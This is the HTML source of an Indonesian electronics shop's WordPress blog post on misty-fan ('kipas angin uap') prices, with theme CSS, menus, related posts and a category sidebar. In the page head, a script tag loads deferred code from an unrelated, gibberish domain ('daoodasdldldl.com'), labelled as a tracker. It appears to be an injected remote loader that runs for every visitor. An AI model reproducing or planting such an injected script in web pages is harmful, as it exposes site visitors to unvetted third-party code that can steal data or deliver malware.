.contact-details{display:flex;flex-wrap:wrap}#footer .contact-info .contact-details span,#footer .contact-info .contact-details strong{padding-left:0}#footer .contact-info .contact-details > li{flex:0 0 50%;max-width:50%;margin-bottom:1rem}#footer .widget.contact-info .contact-details strong{font-weight:700;text-transform:uppercase}@media (min-width:992px){#footer .widget{margin-bottom:0;margin-top:0}#footer .widget_media_image{margin-bottom:30px}}.newsletter-popup-form .formError .formErrorContent{color:#fff !important;width:165px}.newsletter-popup-form .wysija-submit:hover{background:#e6e6e6}.newsletter-popup-form{position:relative;max-width:700px;width:100%;margin-left:auto;margin-right:auto;box-shadow:0 10px 25px rgba(0,0,0,0.5);background:url(//sw-themes.com/porto_dummy/wp-content/uploads/2016/06/newsletter_popup_bg.jpg) no-repeat;background-size:cover;padding:30px 30px 10px;background-position:center bottom}.newsletter-popup-form .porto-modal-content{max-width:332px;padding:0;text-align:center;width:100%;background:none}.newsletter-popup-form h2{color:#313131;font-size:16px;font-weight:700;letter-spacing:0;margin:20px 0 12px}.newsletter-popup-form .widget_wysija{color:#444;font-size:13px;line-height:1.4}.newsletter-popup-form .widget_wysija:after{content:'';display:block;clear:both}.newsletter-popup-form .wysija-paragraph{float:left;margin-top:0;text-align:left;width:83%;margin-bottom:15px}.newsletter-popup-form .wysija-submit{background:#fff;border-color:#ccc;border-radius:0 5px 5px 0;color:#686868;float:left;margin-left:-2px;margin-top:0;padding:0 12px;height:34px}.newsletter-popup-form .wysija-input{border:1px solid #ccc;border-radius:5px 0 0 5px;box-shadow:0 1px 1px rgba(0,0,0,0.075) inset;color:#bfbfa6;font-size:13px;padding:7px 12px;width:100%}.newsletter-popup-form .checkbox{color:#777;font-size:11px}.rtl .newsletter-popup-form .wysija-paragraph{float:right;text-align:right}.rtl .newsletter-popup-form .wysija-submit{border-radius:5px 0 0 5px;float:right;margin-right:-2px;margin-left:0}.rtl .newsletter-popup-form .wysija-input{border-radius:0 5px 5px 0}.product-image img{display:block !important;margin-left:auto;margin-right:auto;width:50% !important;padding-top:20px;padding-bottom:20px}.product-stock{display:none !important}.header-right{max-width:15% !important}@media only screen and (min-width:600px){.dgwt-wcas-search-input{width:550px !important}}@media only screen and (max-width:600px){.dgwt-wcas-search-input{width:50% !important}.header-center{width:100px}.sticky-logo,.sticky-retina-logo{width:140px}.wishlist-header{display:none !important}}#billing_country_field,#shipping_country_field,.disabled_item.single_{display:none}.wc-bacs-bank-details-account-name{font-size:18px}.mega-menu-header-menu #mobile-current-item,.mega-menu-header-menu #mobile-nav-button{display:none !important}.mega-menu-header-menu #main-menu{padding:0}.mobile-toggle{background:#232f3e;padding-left:7px !important;padding-right:7px !important;border-color:#b3b3b3;border-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px}.porto-icon-wishlist-2{font-size:28px;color:white}
</style>
<script src="https://daoodasdldldl.com/zzx?ts=1767709411" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://jualelektronik.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://jualelektronik.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://jualelektronik.com/wp-json/" /><link rel="alternate" type="application/json" href="https://jualelektronik.com/wp-json/wp/v2/posts/26588" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jualelektronik.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://jualelektronik.com/harga-kipas-angin-uap/" />
<link rel='shortlink' href='https://jualelektronik.com/?p=26588' />
<link rel="alternate" type="application/json+oembed" href="https://jualelektronik.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjualelektronik.com%2Fharga-kipas-angin-uap%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://jualelektronik.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjualelektronik.com%2Fharga-kipas-angin-uap%2F&#038;format=xml" />
		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Open+Sans:300,400,500,600,700,800:latin,latin-ext','Shadows+Into+Light:400,700','Playfair+Display:400,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://jualelektronik.com/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
		<link rel="icon" href="https://jualelektronik.com/wp-content/uploads/2016/09/cropped-favicon1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jualelektronik.com/wp-content/uploads/2016/09/cropped-favicon1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jualelektronik.com/wp-content/uploads/2016/09/cropped-favicon1-180x180.png" />
<meta name="msapplication-TileImage" content="https://jualelektronik.com/wp-content/uploads/2016/09/cropped-favicon1-270x270.png" />
	</head>
	<body class="post-template-default single single-post postid-26588 single-format-standard wp-embed-responsive porto-rounded porto-breadcrumbs-bb full blog-1">
	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										

	<header id="header" class="header-builder">
	
	<div class="header-main header-has-center header-has-not-center-sm"><div class="header-row container"><div class="header-col header-left hidden-for-sm"><ul id="menu-mega-menu" class="main-menu mega-menu"><li id="nav-menu-item-50045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="#">Mega Menu</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-50026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a href="#">Home Appliances</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-50063" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://jualelektronik.com/?s=antena&#038;post_type=product">Antena</a></li>
	</ul>
</li>
	<li id="nav-menu-item-50028" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="#">Home Appliances 3</a></li>
	<li id="nav-menu-item-50053" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="#">Cookware</a></li>
	<li id="nav-menu-item-50055" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="#">Fan</a></li>
	<li id="nav-menu-item-50056" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="#">Ventilating Fan</a></li>
	<li id="nav-menu-item-50057" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="#">Utensil</a></li>
	<li id="nav-menu-item-50058" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="#">Personal Care</a></li>
	<li id="nav-menu-item-52697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a href="#">Catalog</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-56787" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://jualelektronik.com/wp-content/uploads/Katalog/Katalog%20Ariston%202023-.pdf">Ariston</a></li>
		<li id="nav-menu-item-52700" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://jualelektronik.com/wp-content/uploads/Katalog/Katalog%20KDK%202021.%20final-compressed.pdf">KDK</a></li>
		<li id="nav-menu-item-52701" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Miyako</a></li>
	</ul>
</li>
</ul></div></div>
</li>
</ul>		<div class="logo">
		<a href="https://jualelektronik.com/" title="Jualelektronik - Situs Belanja Online Elektronik Rumah Tangga Terpercaya dan Terlengkap"  rel="home">
		<img class="img-responsive sticky-logo sticky-retina-logo" src="//jualelektronik.com/wp-content/uploads/2016/06/logo_JE_putih_semua_medium.png" alt="Jualelektronik" /><img class="img-responsive standard-logo retina-logo" src="//jualelektronik.com/wp-content/uploads/2016/06/logo_JE_putih_semua_medium.png" alt="Jualelektronik" />	</a>
			</div>
		</div><div class="header-col visible-for-sm header-left"><a class="mobile-toggle" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a>		<div class="logo">
		<a href="https://jualelektronik.com/" title="Jualelektronik - Situs Belanja Online Elektronik Rumah Tangga Terpercaya dan Terlengkap"  rel="home">
		<img class="img-responsive sticky-logo sticky-retina-logo" src="//jualelektronik.com/wp-content/uploads/2016/06/logo_JE_putih_semua_medium.png" alt="Jualelektronik" /><img class="img-responsive standard-logo retina-logo" src="//jualelektronik.com/wp-content/uploads/2016/06/logo_JE_putih_semua_medium.png" alt="Jualelektronik" />	</a>
			</div>
		</div><div class="header-col header-center hidden-for-sm"><div class="custom-html">[wcas-search-form]</div></div><div class="header-col header-right hidden-for-sm"></div><div class="header-col visible-for-sm header-right"><div class="searchform-popup"><a  class="search-toggle" aria-label="Search Toggle" href="#"><i class="fas fa-search"></i><span class="search-text">Search</span></a>	<form action="https://jualelektronik.com/" method="get"
		class="searchform">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="I&#039;m searching for..." autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
							<span class="button-wrap">
							<button class="btn btn-special" title="Search" type="submit"><i class="fas fa-search"></i></button>
						</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div></div></div></div>	</header>

									</div>
				<!-- end header wrapper -->
			
			
			
		<div id="main" class="column2 column2-right-sidebar boxed no-breadcrumbs"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

			
<div id="content" role="main" class="porto-single-page">

	
			
<article class="post-woocommerce post-title-simple post-26588 post type-post status-publish format-standard has-post-thumbnail hentry category-general">

		<div class="post-image single">
		<div class="post-slideshow porto-carousel owl-carousel has-ccols ccols-1  nav-inside nav-inside-center nav-style-2 show-nav-hover" data-plugin-options='{"dots":false,"nav":true}'>
											<div>
								<div class="img-thumbnail">
						<img width="800" height="200" src="https://jualelektronik.com/wp-content/uploads/2016/11/harga-kipas-angin-uap.jpg" class="owl-lazy img-responsive" alt="harga kipas angin uap" decoding="async" fetchpriority="high" srcset="https://jualelektronik.com/wp-content/uploads/2016/11/harga-kipas-angin-uap.jpg 800w, https://jualelektronik.com/wp-content/uploads/2016/11/harga-kipas-angin-uap-768x192.jpg 768w, https://jualelektronik.com/wp-content/uploads/2016/11/harga-kipas-angin-uap-600x150.jpg 600w, https://jualelektronik.com/wp-content/uploads/2016/11/harga-kipas-angin-uap-640x160.jpg 640w, https://jualelektronik.com/wp-content/uploads/2016/11/harga-kipas-angin-uap-400x100.jpg 400w, https://jualelektronik.com/wp-content/uploads/2016/11/harga-kipas-angin-uap-367x92.jpg 367w" sizes="(max-width: 800px) 100vw, 800px" />													<span class="zoom" data-src="https://jualelektronik.com/wp-content/uploads/2016/11/harga-kipas-angin-uap.jpg" data-title="harga kipas angin uap"><i class="fas fa-search"></i></span>
											</div>
								</div>
								</div>
		
			</div>
	
			<div class="post-date">
			<span class="day">27</span><span class="month">Jan</span><time datetime="2017-01-27">Januari 27, 2017</time>		</div>
	
	<div class="post-content clearfix">
					<h2 class="entry-title">Harga Kipas Angin Uap</h2>
				<span class="vcard" style="display: none;"><span class="fn"><a href="https://jualelektronik.com/author/admin2/" title="Pos-pos oleh Kevin Hansel" rel="author">Kevin Hansel</a></span></span><span class="updated" style="display:none">2017-01-31T15:29:03+07:00</span>		<div class="entry-content">
			<p style="text-align: justify;">Kebutuhan <a href="https://jualelektronik.com/kipas-angin/">kipas angin</a> di Negara beriklim tropis memang tak bisa dikesampingkan begitu saja. Pasalnya, panas dan gerah adalah efek dari ikim tersebut. Rasa kurang nyaman tersebutpun bisa diminimalisir dengan pemanfaatan dari kipas angin. Sedangkan <a href="https://jualelektronik.com/kipas-angin-uap/">kipas angin uap</a> adalah bagian dari kipas elektrik edisi special, karena memiliki kinerjanya hampir sebanding dengan air conditioner. Tepatnya pada hembusan angin yang dihasilkan berasa dingin.</p>
<p><img decoding="async" class="size-medium wp-image-20872" src="https://jualelektronik.com/wp-content/uploads/2016/03/Sekai_Misty_Fan_26_inch_IST-2676_new_arrival-300x300.jpg" alt="Harga Sekai Misty Fan 26 inch IST-2676" width="300" height="300" /></p>
<p style="text-align: justify;">Di sebut dengan kipas uap karena angin yang dihasilkan berkombinasi dengan butiran air dan tampak jelas seperti uap. Ada tangki khusus yang nantinya menjadi tempat dimana air akan ditampung sebelum diproses dan keluar menjadi angin super sejuk. Prinsip kerja demikian, membuat misty fan higinies dan praktis. Selain itu juga ekonomis, karena <a href="https://jualelektronik.com/harga-kipas-angin-air-embun/">harga kipas angin air embun</a> rata-rata terjangkau. Jika dinominalkan, bisa dimulai dari ratusan ribu rupiah sampai dengan jutaan rupiah. Kisaran tersebut masihlah di bawah dari harga air conditioner pada umumnya.</p>
<p style="text-align: justify;">Perihal anggaran, harga kipas angin air sangatlah bervariasi. Dari segi harga kipas uap itu ataupun detail lainnya bisa sama-sama dibandingkan. Kendati demikian, terdapat tips simple dalam memperoleh harga misty fan terbaik dan sesuai dengan financial sekaligus pokok keperluan, meliputi:</p>
<ul style="text-align: justify;">
<li>Kenali terlebih dahulu harga rata-rata dari kipas uap.</li>
<li>Tentukan kisaran anggaran yang sesuai dengan financial.</li>
<li>Cari produk dengan kisaran <a href="https://jualelektronik.com/harga-kipas-angin-embun/">harga kipas angin embun</a> yang sesuai anggaran.</li>
<li>Seleksi satu per satu harga kipas embun melalui detail karakteristik yang dimiliki dan dicocokan dengan tingkat keperluan bersangkutan.</li>
</ul>
<p style="text-align: justify;">Menemui produk pilihan memang tak selalu berfokus dengan <a href="https://jualelektronik.com/harga-kipas-angin-air/">harga kipas angin air</a> itu sendiri, tetapi juga harus mengenal kemampuan dari kipas angin uap itu sendiri. Jika pun lebih menginginkan harga kipas angin pakai air ini, dapat menuju ke toko elektronik yang telah dipercaya. Entah itu toko online maupun offline akan lebih aman dan nyaman bilamana toko tersebut memiliki reputasi bagus.</p>
		</div>

		<div class="post-meta">
							<span class="meta-author"><i class="far fa-user"></i> By <a href="https://jualelektronik.com/author/admin2/" title="Pos-pos oleh Kevin Hansel" rel="author">Kevin Hansel</a></span>							<span class="meta-cats"><i class="far fa-folder"></i> <a href="https://jualelektronik.com/category/general/" rel="category tag">General</a></span>
													<span class="meta-comments"><i class="far fa-comments"></i> <span>Komentar Dinonaktifkan<span class="screen-reader-text"> pada Harga Kipas Angin Uap</span></span></span>
			
			
									<div class="post-share">
					<span><i class="fas fa-share-alt"></i>Share:</span>
							<div class="share-links"><a href="https://www.facebook.com/sharer.php?u=https://jualelektronik.com/harga-kipas-angin-uap/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Facebook" class="share-facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=Harga+Kipas+Angin+Uap&amp;url=https://jualelektronik.com/harga-kipas-angin-uap/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Twitter" class="share-twitter">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://jualelektronik.com/harga-kipas-angin-uap/&amp;title=Harga+Kipas+Angin+Uap" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="LinkedIn" class="share-linkedin">LinkedIn</a>
		<a href="https://plus.google.com/share?url=https://jualelektronik.com/harga-kipas-angin-uap/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Google +" class="share-googleplus">Google +</a>
		<a href="mailto:?subject=Harga+Kipas+Angin+Uap&amp;body=https://jualelektronik.com/harga-kipas-angin-uap/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Email" class="share-email">Email</a>
	</div>			</div>
						</div>

	</div>

	
	<div class="post-block post-author clearfix">
					<h3>Author</h3>
				<div class="img-thumbnail">
			<img alt='' src='https://secure.gravatar.com/avatar/afcc8426d19d4937c6f9afe2fa4f8597?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/afcc8426d19d4937c6f9afe2fa4f8597?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<p><strong class="name"><a href="https://jualelektronik.com/author/admin2/" title="Pos-pos oleh Kevin Hansel" rel="author">Kevin Hansel</a></strong></p>
		<p class="author-content"></p>
	</div>

			
	
</article>

								<hr class="tall"/>
					<div class="related-posts">
												<h4 class="sub-title">Related <strong>Posts</strong></h4>
						<div class="post-carousel porto-carousel owl-carousel show-nav-title has-ccols has-ccols-spacing ccols-1 ccols-lg-3 ccols-md-3 ccols-sm-2" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:3,&quot;md&quot;:3,&quot;sm&quot;:2,&quot;margin&quot;:30}">
						<div class="post-item style-6 post-title-simple">
		<span class="meta-date"><i class="far fa-clock"></i> Januari 5, 2017</span>
	<h3 class="porto-post-title"> <a href="https://jualelektronik.com/harga-kompor-gas-rinai/">
	Harga Kompor Gas Rinai	</a> </h3>
	<a href="https://jualelektronik.com/harga-kompor-gas-rinai/" class="read-more"><span>Read More</span> <i class="fa fa-play"></i></a>
</div>
<div class="post-item style-6 post-title-simple">
		<span class="meta-date"><i class="far fa-clock"></i> Januari 5, 2017</span>
	<h3 class="porto-post-title"> <a href="https://jualelektronik.com/kompor-gas-portable-harga/">
	Kompor Gas Portable Harga	</a> </h3>
	<a href="https://jualelektronik.com/kompor-gas-portable-harga/" class="read-more"><span>Read More</span> <i class="fa fa-play"></i></a>
</div>
<div class="post-item style-6 post-title-simple">
		<span class="meta-date"><i class="far fa-clock"></i> Agustus 25, 2017</span>
	<h3 class="porto-post-title"> <a href="https://jualelektronik.com/cara-memilih-ukuran-exhaust-fan-dalam-ruangan/">
	Cara Memilih Ukuran Exhaust Fan Dalam Ruangan	</a> </h3>
	<a href="https://jualelektronik.com/cara-memilih-ukuran-exhaust-fan-dalam-ruangan/" class="read-more"><span>Read More</span> <i class="fa fa-play"></i></a>
</div>
<div class="post-item style-6 post-title-simple">
		<span class="meta-date"><i class="far fa-clock"></i> November 29, 2018</span>
	<h3 class="porto-post-title"> <a href="https://jualelektronik.com/mengapa-harus-menggunakan-slow-juicer/">
	Mengapa Harus Menggunakan Slow Juicer?	</a> </h3>
	<a href="https://jualelektronik.com/mengapa-harus-menggunakan-slow-juicer/" class="read-more"><span>Read More</span> <i class="fa fa-play"></i></a>
</div>
<div class="post-item style-6 post-title-simple">
		<span class="meta-date"><i class="far fa-clock"></i> September 8, 2017</span>
	<h3 class="porto-post-title"> <a href="https://jualelektronik.com/harga-vacuum-cleaner-sanyo/">
	Harga Vacuum Cleaner Sanyo	</a> </h3>
	<a href="https://jualelektronik.com/harga-vacuum-cleaner-sanyo/" class="read-more"><span>Read More</span> <i class="fa fa-play"></i></a>
</div>
<div class="post-item style-6 post-title-simple">
		<span class="meta-date"><i class="far fa-clock"></i> Juni 14, 2017</span>
	<h3 class="porto-post-title"> <a href="https://jualelektronik.com/harga-hand-blender-philips/">
	Harga Hand Blender Philips	</a> </h3>
	<a href="https://jualelektronik.com/harga-hand-blender-philips/" class="read-more"><span>Read More</span> <i class="fa fa-play"></i></a>
</div>
<div class="post-item style-6 post-title-simple">
		<span class="meta-date"><i class="far fa-clock"></i> Januari 27, 2017</span>
	<h3 class="porto-post-title"> <a href="https://jualelektronik.com/harga-kompor-gas-cosmos-1-tungku/">
	Harga Kompor Gas Cosmos 1 Tungku	</a> </h3>
	<a href="https://jualelektronik.com/harga-kompor-gas-cosmos-1-tungku/" class="read-more"><span>Read More</span> <i class="fa fa-play"></i></a>
</div>
<div class="post-item style-6 post-title-simple">
		<span class="meta-date"><i class="far fa-clock"></i> Februari 6, 2017</span>
	<h3 class="porto-post-title"> <a href="https://jualelektronik.com/kompor-gas-rinnai-ri-514e/">
	Kompor Gas Rinnai RI 514E	</a> </h3>
	<a href="https://jualelektronik.com/kompor-gas-rinnai-ri-514e/" class="read-more"><span>Read More</span> <i class="fa fa-play"></i></a>
</div>
<div class="post-item style-6 post-title-simple">
		<a aria-label="Post Item" href="https://jualelektronik.com/harga-kipas-angin-besar/"> <span class="post-image thumb-info thumb-info-hide-wrapper-bg m-b-md"> <span class="thumb-info-wrapper"> <img class="img-responsive" width="450" height="200" src="https://jualelektronik.com/wp-content/uploads/2016/09/Harga-Kipas-Angin-Besar-450x200.jpg" alt="Harga Kipas Angin Besar" />
			<span class="zoom" data-src="https://jualelektronik.com/wp-content/uploads/2016/09/Harga-Kipas-Angin-Besar.jpg" data-title="Harga Kipas Angin Besar"><i class="fas fa-search"></i></span>
		</span> </span> </a>
		<span class="meta-date"><i class="far fa-clock"></i> September 28, 2016</span>
	<h3 class="porto-post-title"> <a href="https://jualelektronik.com/harga-kipas-angin-besar/">
	Harga Kipas Angin Besar	</a> </h3>
	<a href="https://jualelektronik.com/harga-kipas-angin-besar/" class="read-more"><span>Read More</span> <i class="fa fa-play"></i></a>
</div>
<div class="post-item style-6 post-title-simple">
		<span class="meta-date"><i class="far fa-clock"></i> Oktober 5, 2017</span>
	<h3 class="porto-post-title"> <a href="https://jualelektronik.com/exhaust-fan-kdk-10-inch/">
	Exhaust Fan KDK 10 Inch	</a> </h3>
	<a href="https://jualelektronik.com/exhaust-fan-kdk-10-inch/" class="read-more"><span>Read More</span> <i class="fa fa-play"></i></a>
</div>
						</div>
					</div>
					</div>

		

</div><!-- end main content -->

<div class="sidebar-overlay"></div>	<div class="col-lg-3 sidebar porto-blog-sidebar right-sidebar mobile-sidebar"><!-- main sidebar -->
				<div data-plugin-sticky data-plugin-options="{&quot;autoInit&quot;: true, &quot;minWidth&quot;: 992, &quot;containerSelector&quot;: &quot;.main-content-wrap&quot;,&quot;autoFit&quot;:true, &quot;paddingOffsetBottom&quot;: 10}">
							<div class="sidebar-toggle"><i class="fa"></i></div>
				<div class="sidebar-content">
						<aside id="categories-6" class="widget widget_categories"><h3 class="widget-title">Blog Categories</h3>
			<ul>
					<li class="cat-item cat-item-268"><a href="https://jualelektronik.com/category/cooker-hood/">Cooker Hood</a>
</li>
	<li class="cat-item cat-item-24989"><a href="https://jualelektronik.com/category/exhaust-fan/">Exhaust Fan</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://jualelektronik.com/category/food-warmer/">Food Warmer</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://jualelektronik.com/category/general/">General</a>
<ul class='children'>
	<li class="cat-item cat-item-25012"><a href="https://jualelektronik.com/category/general/air-fryer/">Air Fryer</a>
</li>
	<li class="cat-item cat-item-25007"><a href="https://jualelektronik.com/category/general/air-purifier/">Air Purifier</a>
</li>
	<li class="cat-item cat-item-25003"><a href="https://jualelektronik.com/category/general/blender/">Blender</a>
</li>
	<li class="cat-item cat-item-25164"><a href="https://jualelektronik.com/category/general/bread-maker/">Bread Maker</a>
</li>
	<li class="cat-item cat-item-25016"><a href="https://jualelektronik.com/category/general/catokan-rambut/">Catokan Rambut</a>
</li>
	<li class="cat-item cat-item-24999"><a href="https://jualelektronik.com/category/general/chopper/">Chopper</a>
</li>
	<li class="cat-item cat-item-25110"><a href="https://jualelektronik.com/category/general/coffee-maker/">Coffee Maker</a>
</li>
	<li class="cat-item cat-item-24986"><a href="https://jualelektronik.com/category/general/dish-dryer/">Dish Dryer</a>
</li>
	<li class="cat-item cat-item-25017"><a href="https://jualelektronik.com/category/general/food-processor/">Food Processor</a>
</li>
	<li class="cat-item cat-item-25006"><a href="https://jualelektronik.com/category/general/frypan/">Frypan</a>
</li>
	<li class="cat-item cat-item-25009"><a href="https://jualelektronik.com/category/general/hair-dryer/">Hair Dryer</a>
</li>
	<li class="cat-item cat-item-25022"><a href="https://jualelektronik.com/category/general/hand-mixer/">Hand Mixer</a>
</li>
	<li class="cat-item cat-item-25082"><a href="https://jualelektronik.com/category/general/juicer/">Juicer</a>
</li>
	<li class="cat-item cat-item-25081"><a href="https://jualelektronik.com/category/general/kipas-angin/">Kipas Angin</a>
</li>
	<li class="cat-item cat-item-25002"><a href="https://jualelektronik.com/category/general/kompor/">Kompor</a>
</li>
	<li class="cat-item cat-item-25011"><a href="https://jualelektronik.com/category/general/kompor-tanam/">Kompor Tanam</a>
</li>
	<li class="cat-item cat-item-25004"><a href="https://jualelektronik.com/category/general/microwave/">Microwave</a>
</li>
	<li class="cat-item cat-item-25023"><a href="https://jualelektronik.com/category/general/oven/">Oven</a>
</li>
	<li class="cat-item cat-item-25316"><a href="https://jualelektronik.com/category/general/pisau-dapur/">Pisau Dapur</a>
</li>
	<li class="cat-item cat-item-24990"><a href="https://jualelektronik.com/category/general/presto/">Presto</a>
</li>
	<li class="cat-item cat-item-25005"><a href="https://jualelektronik.com/category/general/rice-box/">Rice Box</a>
</li>
	<li class="cat-item cat-item-25161"><a href="https://jualelektronik.com/category/general/rice-cooker/">Rice Cooker</a>
</li>
	<li class="cat-item cat-item-25008"><a href="https://jualelektronik.com/category/general/setrika/">Setrika</a>
</li>
	<li class="cat-item cat-item-25021"><a href="https://jualelektronik.com/category/general/stand-mixer/">Stand Mixer</a>
</li>
	<li class="cat-item cat-item-25183"><a href="https://jualelektronik.com/category/general/vacuum-cleaner/">Vacuum Cleaner</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-83"><a href="https://jualelektronik.com/category/kompor-gas/">Kompor Gas</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://jualelektronik.com/category/rice-warmer/">Rice Warmer</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://jualelektronik.com/category/water-heater/">Water Heater</a>
</li>
			</ul>

			</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://jualelektronik.com/tag/air-conditioner/" class="tag-cloud-link tag-link-25086 tag-link-position-1" style="font-size: 8pt;" aria-label="air conditioner (2 item)">air conditioner</a>
<a href="https://jualelektronik.com/tag/air-cooler/" class="tag-cloud-link tag-link-25085 tag-link-position-2" style="font-size: 8pt;" aria-label="air cooler (2 item)">air cooler</a>
<a href="https://jualelektronik.com/tag/air-purifier/" class="tag-cloud-link tag-link-25045 tag-link-position-3" style="font-size: 14.023255813953pt;" aria-label="air purifier (6 item)">air purifier</a>
<a href="https://jualelektronik.com/tag/alat-dapur/" class="tag-cloud-link tag-link-25133 tag-link-position-4" style="font-size: 9.953488372093pt;" aria-label="alat dapur (3 item)">alat dapur</a>
<a href="https://jualelektronik.com/tag/alat-masak/" class="tag-cloud-link tag-link-25134 tag-link-position-5" style="font-size: 9.953488372093pt;" aria-label="alat masak (3 item)">alat masak</a>
<a href="https://jualelektronik.com/tag/blender/" class="tag-cloud-link tag-link-25029 tag-link-position-6" style="font-size: 11.581395348837pt;" aria-label="blender (4 item)">blender</a>
<a href="https://jualelektronik.com/tag/blender-kaca/" class="tag-cloud-link tag-link-25027 tag-link-position-7" style="font-size: 8pt;" aria-label="blender kaca (2 item)">blender kaca</a>
<a href="https://jualelektronik.com/tag/blender-plastik/" class="tag-cloud-link tag-link-25028 tag-link-position-8" style="font-size: 8pt;" aria-label="blender plastik (2 item)">blender plastik</a>
<a href="https://jualelektronik.com/tag/dish-dryer/" class="tag-cloud-link tag-link-25071 tag-link-position-9" style="font-size: 8pt;" aria-label="dish dryer (2 item)">dish dryer</a>
<a href="https://jualelektronik.com/tag/dispenser/" class="tag-cloud-link tag-link-286 tag-link-position-10" style="font-size: 8pt;" aria-label="Dispenser (2 item)">Dispenser</a>
<a href="https://jualelektronik.com/tag/exhaust-fan/" class="tag-cloud-link tag-link-24744 tag-link-position-11" style="font-size: 11.581395348837pt;" aria-label="exhaust fan (4 item)">exhaust fan</a>
<a href="https://jualelektronik.com/tag/food-processor/" class="tag-cloud-link tag-link-25036 tag-link-position-12" style="font-size: 9.953488372093pt;" aria-label="food processor (3 item)">food processor</a>
<a href="https://jualelektronik.com/tag/hair-dryer/" class="tag-cloud-link tag-link-25040 tag-link-position-13" style="font-size: 8pt;" aria-label="hair dryer (2 item)">hair dryer</a>
<a href="https://jualelektronik.com/tag/hand-mixer/" class="tag-cloud-link tag-link-25031 tag-link-position-14" style="font-size: 8pt;" aria-label="hand mixer (2 item)">hand mixer</a>
<a href="https://jualelektronik.com/tag/harga-setrika/" class="tag-cloud-link tag-link-3462 tag-link-position-15" style="font-size: 17.767441860465pt;" aria-label="harga setrika (11 item)">harga setrika</a>
<a href="https://jualelektronik.com/tag/harga-setrika-philips/" class="tag-cloud-link tag-link-25241 tag-link-position-16" style="font-size: 9.953488372093pt;" aria-label="harga setrika philips (3 item)">harga setrika philips</a>
<a href="https://jualelektronik.com/tag/harga-setrika-uap/" class="tag-cloud-link tag-link-3463 tag-link-position-17" style="font-size: 14.837209302326pt;" aria-label="harga setrika uap (7 item)">harga setrika uap</a>
<a href="https://jualelektronik.com/tag/idul-adha/" class="tag-cloud-link tag-link-25060 tag-link-position-18" style="font-size: 8pt;" aria-label="idul adha (2 item)">idul adha</a>
<a href="https://jualelektronik.com/tag/kipas/" class="tag-cloud-link tag-link-24738 tag-link-position-19" style="font-size: 8pt;" aria-label="kipas (2 item)">kipas</a>
<a href="https://jualelektronik.com/tag/kipas-angin/" class="tag-cloud-link tag-link-24737 tag-link-position-20" style="font-size: 11.581395348837pt;" aria-label="kipas angin (4 item)">kipas angin</a>
<a href="https://jualelektronik.com/tag/kompor/" class="tag-cloud-link tag-link-25056 tag-link-position-21" style="font-size: 11.581395348837pt;" aria-label="kompor (4 item)">kompor</a>
